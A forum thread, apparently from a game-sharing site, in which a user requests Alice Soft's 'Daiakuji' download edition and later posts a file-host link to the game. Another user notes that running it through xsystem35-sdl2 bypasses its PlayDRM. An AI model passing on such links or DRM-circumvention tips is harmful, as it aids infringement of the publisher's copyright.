	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">You are using an out of date browser. It  may not display this or other websites correctly.<br />You should upgrade or use an <a href="https://www.google.com/chrome/" target="_blank" rel="noopener">alternative browser</a>.</div>



						<div uix_component="MainContainer" class="uix_contentWrapper">

							
	


							 <div class="samCodeUnit samAlignCenter samDisplayFlexbox" data-xf-init="sam-unit" data-position="container_content_above"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="2" data-cv="true" data-cc="true" data-ll="true" data-rf="45000"> </div> </div> <div class="samCodeUnit samAlignCenter" data-xf-init="sam-unit" data-position="container_content_above"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="10" data-cv="true" data-cc="true" data-ll="true" data-rf="30000"> </div> </div> 

							
	

							
	

							
	
		
	
		
			

			<div class="p-body-header "
style=" ">
			

				<div class="pageContent">
					
						
							<div class="uix_headerInner">
								
				<div class="test">
									
										<div class="p-title ">
											
												
													<h1 class="p-title-value">[Request] 大悪司 ダウンロード版
	
	
	

</h1>
												
											
										</div>
									

									
										<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Thread starter"></i>
			<span class="u-srOnly">Thread starter</span>

			<a href="/members/kimika.210772/" class="username  u-concealed" dir="auto" data-user-id="210772" data-xf-init="member-tooltip">Kimika</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Start date"></i>
			<span class="u-srOnly">Start date</span>

			<a href="/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2023-12-16T21:32:59+0900" data-time="1702729979" data-date-string="Dec 16, 2023" data-time-string="9:32 PM" title="Dec 16, 2023 at 9:32 PM">Dec 16, 2023</time></a>
		</li>


		
			<li>
				

	

	<dl class="tagList tagList--thread-1409689 ">
		<dt>
			
				
		<i class="fa--xf far fa-tags" aria-hidden="true" title="Tags"></i>
		<span class="u-srOnly">Tags</span>
	
			
		</dt>
		<dd>
			<span class="js-tagList">
				
					
						<a href="/tags/alicesoft/" class="tagItem tagItem--tag_alicesoft" dir="auto">
							alicesoft
						</a>
					
						<a href="/tags/eroge/" class="tagItem tagItem--tag_eroge" dir="auto">
							eroge
						</a>
					
				
			</span>
		</dd>
	</dl>


			</li>
		
		
	</ul>
</div>
									
								</div>
			
							</div>
						
						
					
				</div>
			</div>
		
	

	

							
	


							<div class="p-body-main p-body-main--withSidebar ">
								
								

								
	

								<div uix_component="MainContent" class="p-body-content">
									<!-- ABOVE MAIN CONTENT -->
									
	

									
	

									
	

									
	

									
	

									<div class="p-body-pageContent">
										
	

										
	

										
	

										
	

										
	

										















	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	
		
	
	
	


	






	



	
	










	



	

	

		
	










	

		
			
		

		
	











	

		
			
		

		
	



	

		
			
		

		
	



<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		



	




	

	

	<div class="block-outer"></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-1409689"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				


	

		
			
		

		
	



					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Kimika"
			 data-content="post-6522720"
			 id="js-post-6522720"
			>

			

		<span class="u-anchorTarget" id="post-6522720"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section  class="message-user userExtra--expand">
		
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">


				
					<a href="/members/kimika.210772/" class="avatar avatar--l avatar--default avatar--default--dynamic" data-user-id="210772" data-xf-init="member-tooltip" style="background-color: #d32f2f; color: #ff8a80">
			<span class="avatar-u210772-l" role="img" aria-label="Kimika">K</span> 
		</a>
				
				


			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/kimika.210772/" class="username " dir="auto" data-user-id="210772" data-xf-init="member-tooltip">Kimika</a></h4>
				<h5 class="userTitle message-userTitle" dir="auto">New member</h5>
				
				
					
						<div class="uix_originalPoster__icon" data-xf-init="tooltip" title="Original poster">
							<i class="fa--xf far fa-user-edit mdi mdi-account-edit" aria-hidden="true"></i>
						</div>
					
				
				
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Joined">
														<i class="fa--xf far fa-user" aria-hidden="true"></i>
													</span>
												</dt>
											
											<dd>Aug 30, 2019</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Messages">
														<i class="fa--xf far fa-comments" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>2</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Reaction score">
														<i class="fa--xf far fa-thumbs-up" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>2</dd>
										</dl>
									
									
									
									
									
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/post-6522720" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2023-12-16T21:32:59+0900" data-time="1702729979" data-date-string="Dec 16, 2023" data-time-string="9:32 PM" title="Dec 16, 2023 at 9:32 PM" itemprop="datePublished">Dec 16, 2023</time>
				</a>
			</li>
			
			
		</ul>


	
	

		<ul class="message-attribution-opposite message-attribution-opposite--list " data-xf-init="sv-transparent-as-spoiler" 
      data-sv-show-icon="fa fa-eye"
      data-sv-hide-icon="fa fa-eye-slash">
			
			<li>
				<a href="/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/post-6522720"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/6522720/share"
					aria-label="Share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/post-6522720" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	



	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-6522720"
		 data-lb-caption-desc="Kimika &middot; Dec 16, 2023 at 9:32 PM">

		
			

	

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div >
				
					
	

		
			
		

		
	

<div class="bbWrapper">Title: 大悪司 ダウンロード版<br />
Romaji: Daiakuji - Download Edition<br />
Released: 2009-08-21<br />
Company: アリスソフト (Alice Soft)<br />
Getchu: <a href="http://dl.getchu.com/i/item1001822" target="_blank" class="link link--external" rel="nofollow ugc noopener">http://dl.getchu.com/i/item1001822</a><br />
dlsite: <a href="https://www.dlsite.com/pro/work/=/product_id/VJ003877.html/?unique_op=af&amp;utm_medium=affiliate&amp;utm_source=vndb.org%2F" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://www.dlsite.com/pro/work/=/p...=af&amp;utm_medium=affiliate&amp;utm_source=vndb.org/</a></div>

	

		
			
		

		
	

				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	

		

		
			
	
		
		<section class="message-attachments">
			<h4 class="block-textHeader">Attachments</h4>
			<ul class="attachmentList">
				
					
						
	<li class="file file--linked">
		<a class="u-anchorTarget" id="attachment-37549"></a>
		
			
	
		
		

		
			<script class="js-extraPhrases" type="application/json">
			{
				"lightbox_close": "Close",
				"lightbox_next": "Next",
				"lightbox_previous": "Previous",
				"lightbox_error": "The requested content cannot be loaded. Please try again later.",
				"lightbox_start_slideshow": "Start slideshow",
				"lightbox_stop_slideshow": "Stop slideshow",
				"lightbox_full_screen": "Full screen",
				"lightbox_thumbnails": "Thumbnails",
				"lightbox_download": "Download",
				"lightbox_share": "Share",
				"lightbox_zoom": "Zoom",
				"lightbox_new_window": "New window",
				"lightbox_toggle_sidebar": "Toggle sidebar"
			}
			</script>
		
		
	


			<a class="file-preview js-lbImage" href="/attachments/40303-jpg.37549/" target="_blank">
				<img src="https://www.jsdelivr.top/data/attachments/27/27826-0af251c58134f4bec3d6ef7d43142bef.jpg" alt="40303.jpg"
					width="150" height="192" loading="lazy" />
			</a>
		

		<div class="file-content">
			<div class="file-info">
				<span class="file-name" title="40303.jpg">40303.jpg</span>
				<div class="file-meta">
					42.5 KB
					
					&middot; Views: 7,959
					
				</div>
			</div>
		</div>
	</li>

					
				
			</ul>
		</section>
	

		
	</div>

										

										
											
	

										

										
											
	

		
			
		

		
	


	


	

		
			
		

		
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList is-active">
									
	
	
		<ul class="reactionSummary">
		
			<li><span class="reaction reaction--small reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Like" title="Like" /></span></li>
		
		</ul>
	


<span class="u-srOnly">Reactions:</span>
<a class="reactionsBar-link" href="/posts/6522720/reactions" data-xf-click="overlay" data-cache="false" rel="nofollow"><bdi>brenokk</bdi></a>
								</div>

								
									
	<footer class="message-footer">
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
 <div class="samCodeUnit samAlignCenter samDisplayFlexbox" data-xf-init="sam-unit" data-position="post_below_container_1"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="3" data-cv="true" data-cc="true" data-ll="true" data-rf="45000"> </div> </div> 






	

		
			
		

		
	



					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Kimika"
			 data-content="post-6644148"
			 id="js-post-6644148"
			itemscope itemtype="https://schema.org/Comment" itemid="https://www.anime-sharing.com/posts/6644148/">

			
				<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.anime-sharing.com/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/" />
			

		<span class="u-anchorTarget" id="post-6644148"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.anime-sharing.com/members/kimika.210772/" class="message-user userExtra--expand">
		
		
			<meta itemprop="url" content="https://www.anime-sharing.com/members/kimika.210772/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">


				
					<a href="/members/kimika.210772/" class="avatar avatar--l avatar--default avatar--default--dynamic" data-user-id="210772" data-xf-init="member-tooltip" style="background-color: #d32f2f; color: #ff8a80">
			<span class="avatar-u210772-l" role="img" aria-label="Kimika">K</span> 
		</a>
				
				


			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/kimika.210772/" class="username " dir="auto" data-user-id="210772" data-xf-init="member-tooltip"><span itemprop="name">Kimika</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New member</h5>
				
				
					
						<div class="uix_originalPoster__icon" data-xf-init="tooltip" title="Original poster">
							<i class="fa--xf far fa-user-edit mdi mdi-account-edit" aria-hidden="true"></i>
						</div>
					
				
				
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Joined">
														<i class="fa--xf far fa-user" aria-hidden="true"></i>
													</span>
												</dt>
											
											<dd>Aug 30, 2019</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Messages">
														<i class="fa--xf far fa-comments" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>2</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Reaction score">
														<i class="fa--xf far fa-thumbs-up" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>2</dd>
										</dl>
									
									
									
									
									
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/post-6644148" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2024-04-29T21:09:44+0900" data-time="1714392584" data-date-string="Apr 29, 2024" data-time-string="9:09 PM" title="Apr 29, 2024 at 9:09 PM" itemprop="datePublished">Apr 29, 2024</time>
				</a>
			</li>
			
			
		</ul>


	
	

		<ul class="message-attribution-opposite message-attribution-opposite--list " data-xf-init="sv-transparent-as-spoiler" 
      data-sv-show-icon="fa fa-eye"
      data-sv-hide-icon="fa fa-eye-slash">
			
			<li>
				<a href="/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/post-6644148"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/6644148/share"
					aria-label="Share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/post-6644148" rel="nofollow">
						#2
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	



	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-6644148"
		 data-lb-caption-desc="Kimika &middot; Apr 29, 2024 at 9:09 PM">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper">Ended up getting it myself<br />
If anyone is curious, it works fine without inmm on w10, you can also play it through the Kichikuou web for the backlog feature<br />
I don't know how to remove the PlayDRM though so if anyone can do it here it is: <a href="https://pixeldrain.com/u/W2mtPAwk" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://pixeldrain.com/u/W2mtPAwk</a></div>

	

		
			
		

		
	

				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

										

										
											
	

										

										
											
	

		
			
		

		
	


	


	

		
			
		

		
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList is-active">
									
	
	
		<ul class="reactionSummary">
		
			<li><span class="reaction reaction--small reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Like" title="Like" /></span></li>
		
		</ul>
	


<span class="u-srOnly">Reactions:</span>
<a class="reactionsBar-link" href="/posts/6644148/reactions" data-xf-click="overlay" data-cache="false" rel="nofollow"><bdi>dagot23</bdi></a>
								</div>

								
									
	<footer class="message-footer">
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	





	

		
			
		

		
	



					

					
						

	
	


	

	

	
	<article class="message   message--post  js-post js-inlineModContainer  "
			 data-author="dagot23"
			 data-content="post-7259525"
			 id="js-post-7259525"
			itemscope itemtype="https://schema.org/Comment" itemid="https://www.anime-sharing.com/posts/7259525/">

			
				<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.anime-sharing.com/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/" />
			

		<span class="u-anchorTarget" id="post-7259525"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.anime-sharing.com/members/dagot23.473248/" class="message-user userExtra--expand">
		
		
			<meta itemprop="url" content="https://www.anime-sharing.com/members/dagot23.473248/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">


				
					<a href="/members/dagot23.473248/" class="avatar avatar--l avatar--default avatar--default--dynamic" data-user-id="473248" data-xf-init="member-tooltip" style="background-color: #7cb342; color: #ccff90">
			<span class="avatar-u473248-l" role="img" aria-label="dagot23">D</span> 
		</a>
				
				


			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/dagot23.473248/" class="username " dir="auto" data-user-id="473248" data-xf-init="member-tooltip"><span itemprop="name">dagot23</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New member</h5>
				
				
				
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Joined">
														<i class="fa--xf far fa-user" aria-hidden="true"></i>
													</span>
												</dt>
											
											<dd>Nov 7, 2025</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Messages">
														<i class="fa--xf far fa-comments" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>1</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Reaction score">
														<i class="fa--xf far fa-thumbs-up" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>0</dd>
										</dl>
									
									
									
									
									
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/post-7259525" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2025-11-07T05:44:47+0900" data-time="1762461887" data-date-string="Nov 7, 2025" data-time-string="5:44 AM" title="Nov 7, 2025 at 5:44 AM" itemprop="datePublished">Nov 7, 2025</time>
				</a>
			</li>
			
			
		</ul>


	
	

		<ul class="message-attribution-opposite message-attribution-opposite--list " data-xf-init="sv-transparent-as-spoiler" 
      data-sv-show-icon="fa fa-eye"
      data-sv-hide-icon="fa fa-eye-slash">
			
			<li>
				<a href="/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/post-7259525"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/7259525/share"
					aria-label="Share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/request-%E5%A4%A7%E6%82%AA%E5%8F%B8-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1409689/post-7259525" rel="nofollow">
						#3
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	



	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-7259525"
		 data-lb-caption-desc="dagot23 &middot; Nov 7, 2025 at 5:44 AM">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper"><blockquote data-attributes="member: 210772" data-quote="Kimika" data-source="post: 6644148"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/goto/post?id=6644148"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-6644148">Kimika said:</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Ended up getting it myself<br />
If anyone is curious, it works fine without inmm on w10, you can also play it through the Kichikuou web for the backlog feature<br />
I don't know how to remove the PlayDRM though so if anyone can do it here it is: <a href="https://pixeldrain.com/u/W2mtPAwk" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://pixeldrain.com/u/W2mtPAwk</a>
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote>Thank you, I was looking for this one as well and the CD version was a pain in the ass since I play on Linux. And as for PlayDRM, running the game via xsystem35-sdl2 bypasses it entirely.</div>

	

		
			
		

		
	

				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

										

										
											
	

										

										
											
	

		
			
		

		
	


	


	

		
			
		

		
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
	<footer class="message-footer">
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	



			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				

				
				
					<div class="block-outer-opposite">
						
							<a href="/login/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								You must log in or register to reply here.
							</span></a>
						
					</div>
				
			
		</div>
	

	



	




	

</div>


	

		
			
		

		
	















	
	
		
		
			
			<script class="js-extraPhrases" type="application/json">
					{
						"ua_x_was_last_seen": "{username} was last seen: {date}"
					}
			</script>
		
		<div class="block">
			<div id="uaThreadViewContainer" class="block-container">
				<h3 class="block-minorHeader">Users who are viewing this thread</h3>
				<div class="block-body">
					<div class="block-row block-row--minor">
						
							<ul class="listInline listInline--comma listInline--selfInline">
								
							</ul>
							
						
					</div>
				</div>
				<div class="block-footer">
					<span class="block-footer-counter">Total:&nbsp;2 (members:&nbsp;0, guests:&nbsp;2)</span>
				</div>
			</div>
		</div>
	



<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Share:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}">
							<i aria-hidden="true"></i>
							<span>Twitter</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>Email</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Share</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Link</span>
						</a>
					
				
			</div>
		</div>
	

</div>







	








										
	

									</div>
									<!-- BELOW MAIN CONTENT -->
									
	

		
			
		

		
	


									
	

								</div>

								
	
		
	
		<div uix_component="MainSidebar" class="p-body-sidebar">
			<div data-ocm-class="offCanvasMenu-backdrop"></div>
			<div class="uix_sidebarInner ">
				<div class="uix_sidebar--scroller">
					
	

		
			
		

		
	


					
	

					
						<div class="block siropuRecentPosts" data-xf-init="" data-type="thread" data-href="/inline-mod/">
	<div class="block-container">
		<h3 class="block-minorHeader">
			Recent posts
			
		</h3>
		
		<div class="block-body">
			
				
	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1842742" data-author="Ryzen111">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/ryzen111.295623/" class="avatar avatar--s" data-user-id="295623" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/295/295623.jpg?1691167531" srcset="https://www.jsdelivr.top/data/avatars/m/295/295623.jpg?1691167531 2x" alt="Ryzen111" class="avatar-u295623-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251216-rj01526712-sinister-%E3%82%AA%E3%83%8A%E3%83%9B%E3%83%BC%E3%83%AB%E3%82%A2%E3%83%BC%E3%82%AB%E3%82%A4%E3%83%96.1842742/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251216-rj01526712-sinister-%E3%82%AA%E3%83%8A%E3%83%9B%E3%83%BC%E3%83%AB%E3%82%A2%E3%83%BC%E3%82%AB%E3%82%A4%E3%83%96.1842742/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251216-rj01526712-sinister-%E3%82%AA%E3%83%8A%E3%83%9B%E3%83%BC%E3%83%AB%E3%82%A2%E3%83%BC%E3%82%AB%E3%82%A4%E3%83%96.1842742/preview" target="_parent">☄️RELEASE☄️[251216][RJ01526712][Sinister] オナホールアーカイブ</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-games.38/" target="_parent">Hentai Games</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251216-rj01526712-sinister-%E3%82%AA%E3%83%8A%E3%83%9B%E3%83%BC%E3%83%AB%E3%82%A2%E3%83%BC%E3%82%AB%E3%82%A4%E3%83%96.1842742/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-24T19:18:59+0900" data-time="1766571539" data-date-string="Dec 24, 2025" data-time-string="7:18 PM" title="Dec 24, 2025 at 7:18 PM">1 minute ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix36 js-inlineModContainer js-threadListItem-1842739" data-author="Ryzen111">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/ryzen111.295623/" class="avatar avatar--s" data-user-id="295623" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/295/295623.jpg?1691167531" srcset="https://www.jsdelivr.top/data/avatars/m/295/295623.jpg?1691167531 2x" alt="Ryzen111" class="avatar-u295623-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
